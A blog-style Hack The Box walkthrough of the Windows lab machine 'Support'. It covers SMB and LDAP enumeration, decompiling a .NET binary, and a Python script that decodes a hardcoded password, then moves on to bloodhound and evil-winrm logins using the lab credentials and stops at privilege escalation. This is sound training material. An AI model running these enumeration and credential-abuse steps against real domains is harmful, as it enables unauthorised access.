Hello world and welcome to haxez, today I’m going to attempt to complete the Hack The Box Windows machine Support. The box is rated easy. However, my Windows skills leave a lot to be desired so this should be an interesting one. I might need some… support.
Enumerating Support
As per usual, I first confirmed the box was online. Unfortunately, the machine didn’t respond to pings. I believe that ICMP was disabled (as is the norm on Windows). So, I ran a quick Nmap non-ping scan (-Pn) to confirm the box was online before full aggressive scan mode.
┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo nmap -sC -sV -p- -Pn -O -A --script vuln --reason 10.129.227.255 -oA support
[sudo] password for joe:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-12 10:38 GMT
Nmap scan report for 10.129.227.255
Host is up, received user-set (0.012s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-03-12 10:40:46Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
|_ssl-ccs-injection: No reply from server (TIMEOUT)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49705/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016 (87%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (87%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 12.13 ms 10.10.14.1
2 12.25 ms 10.129.227.255
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 354.12 secondsThere were a lot of services open. This machine is likely simulating a domain controller. Furthermore, there are no web services listening so we won’t be doing any web attacks for a foothold. Next, I ran enum4linux against the host which didn’t return much useful information. After that, I ran smbclient to see if we could enumerate shares.
┌─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Support]
└──╼ $sudo smbclient -N -L \\\\10.129.227.255
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup availableFor some reason my Parrot virtual machine hates crackmapexec so I’ve switched to a Kali one. I will try to fix it later but for now, I want to focus on the lab. Anyway, here is the result of enumerating Server Message Block (smb) with crackmapexec.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)We can also enumerate shares this way. It is always good to know multiple tools that perform the same function I suppose. Here, I have used a random non-existing username but haven’t supplied a password. I believe this falls back to an anonymous authentication and allows us to enumerate the shares. Furthermore, something worth noting is that crackmapexec informs us we have read access to IPC$ and support-tools.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -u 'haxez' -p ''
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support.htb\haxez:
SMB 10.129.227.255 445 DC [+] Enumerated shares
SMB 10.129.227.255 445 DC Share Permissions Remark
SMB 10.129.227.255 445 DC ----- ----------- ------
SMB 10.129.227.255 445 DC ADMIN$ Remote Admin
SMB 10.129.227.255 445 DC C$ Default share
SMB 10.129.227.255 445 DC IPC$ READ Remote IPC
SMB 10.129.227.255 445 DC NETLOGON Logon server share
SMB 10.129.227.255 445 DC support-tools READ support staff tools
SMB 10.129.227.255 445 DC SYSVOL Logon server shareSharing Is Caring
Now that we know we have READ access to support-tools, we can connect to it and have a look around using the tool smbclient. As you can see from the output below, there are a number of zip files and executables. Some of them appear to be tools that we’re familiar with like Putty and Wireshark. However, one of them stands out as it is likely a custom binary. The date on this binary is also different to the others so it does stand out like a sore thumb.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ smbclient -N //10.129.227.255/support-tools
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 968680 blocks availableI downloaded the archive using the get command and then extracted it. There were a number of dll files and the executable itself.
┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/user]
└─$ unzip UserInfo.exe.zip
Archive: UserInfo.exe.zip
inflating: UserInfo.exe
inflating: CommandLineParser.dll
inflating: Microsoft.Bcl.AsyncInterfaces.dll
inflating: Microsoft.Extensions.DependencyInjection.Abstractions.dll
inflating: Microsoft.Extensions.DependencyInjection.dll
inflating: Microsoft.Extensions.Logging.Abstractions.dll
inflating: System.Buffers.dll
inflating: System.Memory.dll
inflating: System.Numerics.Vectors.dll
inflating: System.Runtime.CompilerServices.Unsafe.dll
inflating: System.Threading.Tasks.Extensions.dll
inflating: UserInfo.exe.configWe can confirm the type of file this executable is using the file command on it.
┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/user]
└─$ file UserInfo.exe
UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS WindowsDecompiling Support Application
As per the official walkthrough, I’m going to use ILspy to decompile the executable. Once decompiled we can see that there are a number of functions. One of the functions is called LdapQuery which appears to be authenticating to the LDAP service on the host support.htb. We now know the name of the host (if we didn’t already from our other tools). We also know that this is somehow authenticating to the LDAP service. It also appears to be using the domain user ‘support\ldap’.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ echo '10.129.178.26 support.htb' | sudo tee -a /etc/hosts
10.129.178.26 support.htb
Within the Protected section we can see ‘enc_password’ which appears contains the encoded password. Unfortunately, we can’t just use this string to authenticate to the LDAP service as the application performs a decoding operation before sending the query to the server.
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";

Fortunately, we also have access to the function that performs the decoding. The ‘getPassword’ section is the formula used to decode the encoded string. If we reverse-engineer this then we should be able to steal the ldap user’s password. Once we have the password, we should be able to gather more information from the system (creds or king).

Cracking The Encoding
I’m not much of a coder, I can write some basic scripts to automate things but if you gave me an operation and asked me to reverse it I would panic and go and hide somewhere. This is something I’m actively working on in my spare time but finding time is difficult. I tried (for a while), to write my own script to perform the decryption. It didn’t work, I then asked ChatGPT to try and fix my script (Bash) and it made it worse. Oddly, it then attempted to write it in Python but the output was wrong. So, I gave up and used the one in the official walkthrough.
Unfortunately, Credit to Official HTB Walkthrough.
import base64
from itertools import cycle
enc_password = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
key2 = 223
res = ''
for e,k in zip(enc_password, cycle(key)):
res += chr(e ^ k ^ key2)
print(res)┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo python3 decrypt.py

nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzWine and Wireshark
This script, when run will output the decoded password. Hopefully, we can use it to perform some more enumeration against the machine. I feel defeated. I do like the way IppSec solved this. In his video, he captures the traffic (generated by the executable) with Wireshark. That way you don’t have to decode it as you capture the password after it has been decoded and sent in the query to the server. I was able to replicate this approach after jumping some frustrating hurdles to get various things set up (Wine and Wine-Mono). Oddly, I wasn’t able to see DNS requests on the ‘any’ interface.
Support Further Share Enumeration
Now that we have the domain (support), the username (ldap), and the password (nvEfEK16¹aM4$e7AclUf8x$tRWxPWO1%lmz), we can use crackmapexec again as an authenticated user and see if we have access to additional shares.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -d support -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
[sudo] password for kali:
SMB 10.129.227.255 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support) (signing:True) (SMBv1:False)
SMB 10.129.227.255 445 DC [+] support\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.129.227.255 445 DC [+] Enumerated shares
SMB 10.129.227.255 445 DC Share Permissions Remark
SMB 10.129.227.255 445 DC ----- ----------- ------
SMB 10.129.227.255 445 DC ADMIN$ Remote Admin
SMB 10.129.227.255 445 DC C$ Default share
SMB 10.129.227.255 445 DC IPC$ READ Remote IPC
SMB 10.129.227.255 445 DC NETLOGON READ Logon server share
SMB 10.129.227.255 445 DC support-tools READ support staff tools
SMB 10.129.227.255 445 DC SYSVOL READ Logon server shareI did some more digging around on the shares, specifically SYSVOL as I’ve heard it’s possible to get more credentials that way. Unfortunately, I didn’t find much or perhaps I did but didn’t know what I was looking for. Anyway, I think it’s time to change my approach and come at it from a different angle.
┌──(kali㉿kali)-[~]
└─$ sudo smbclient -U support/ldap \\\\10.129.227.255\\SYSVOL
Password for [SUPPORT\ldap]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 28 07:01:45 2022
.. D 0 Sat May 28 07:01:45 2022
support.htb Dr 0 Sat May 28 07:01:45 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \> get support.htb
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \support.htb
smb: \> cd support.htb
smb: \support.htb\> dir
. D 0 Sat May 28 07:09:54 2022
.. D 0 Sat May 28 07:01:45 2022
DfsrPrivate DHSr 0 Sat May 28 07:09:54 2022
Policies D 0 Sat May 28 07:01:56 2022
scripts D 0 Sat May 28 07:01:45 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\> cd scripts
smb: \support.htb\scripts\> dir
. D 0 Sat May 28 07:01:45 2022
.. D 0 Sat May 28 07:09:54 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\scripts\> cd ..
smb: \support.htb\> cd Policies
smb: \support.htb\Policies\> dir
. D 0 Sat May 28 07:01:56 2022
.. D 0 Sat May 28 07:09:54 2022
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Sat May 28 07:01:56 2022
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Sat May 28 07:01:56 2022Who Let The Dogs Out

Now that we have a foothold of sorts, we can query Active Directory and look for misconfiguration that may allow us to elevate our privileges. I set up neo4j and then used pip to install bloodhound-python which is a python collector that you can use to gather information about the domain.
┌──(kali㉿kali)-[~]
└─$ sudo bloodhound-python --dns-tcp -ns 10.129.227.255 -d support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Found 21 users
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Failed to get service ticket for dc.support.htb, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: [Errno Connection error (dc.support.htb:88)] [Errno -2] Name or service not known
INFO: Done in 00M 02SWhile setting up bloodhounds and running it was a fun exercise to sharpen skills. Unfortunately, it didn’t get me anything good. There were no paths from the LDAP user to Domain Admin or other high-profile targets.
I tried moving on to ldapsearch but guess what? it didn’t work. For some reason, it didn’t like me passing it hyphens even though that’s the format it requires. Every time I tried running the tool it would error out. Getting sick of things not working now. I tried going from argument to argument but it just wouldn’t accept it. So I guess we move on to another too.
┌──(kali㉿kali)-[/media/…/Hack The Box/Machines/Support/bloodhound]
└─$ ldapsearch -h support.htb -D ldap@support.htb -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "dc=support,dc=htb"
ldapsearch: unrecognized option -Apache Saves The Day
Thank fu*k for the Apache Software Foundation. Just that, they are amazing and build amazing products. The Apache Directory Studio allows you to connect to LDAP and browse the active directory. It’s as simple as that. I didn’t know about it until now but I will definitely be adding this to my list of go-to tools. Almost every tool I have used today has broken, no idea why but they just stopped working, I downloaded this tool, extracted it and it worked. That’s it. Pop in the domain details and you’re done.

We know from our bloodhound output that the support user was a high-profile target as it appeared to have a clear path to Domain Admin. Well, this tool shows that the support user has a very interesting note on their active directory account.
Ironside47pleasure40WatchfulPerhaps this is a password. Let’s try it. It worked and we can now grab the user flag from the desktop.
┌──(kali㉿kali)-[~/Downloads/ApacheDirectoryStudio]
└─$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> cd ../
*Evil-WinRM* PS C:\Users\support> dir
Directory: C:\Users\support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/28/2022 4:17 AM Desktop
d-r--- 5/28/2022 4:16 AM Documents
d-r--- 5/8/2021 1:15 AM Downloads
d-r--- 5/8/2021 1:15 AM Favorites
d-r--- 5/8/2021 1:15 AM Links
d-r--- 5/8/2021 1:15 AM Music
d-r--- 5/8/2021 1:15 AM Pictures
d----- 5/8/2021 1:15 AM Saved Games
d-r--- 5/8/2021 1:15 AM Videos
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/12/2023 3:37 AM 34 user.txt
*Evil-WinRM* PS C:\Users\support\Desktop> type user.txt
e56▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓699Support Privilege Escalation
Back to information gathering for a moment. Now that we have a foothold on the system as the support user, we can find out more about this user. The command below shows the groups that this user belongs to. One of these groups is the Shared Support Accounts group that showed a path to Domain Admin in Bloodhound.
*Evil-WinRM* PS C:\Users\support\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
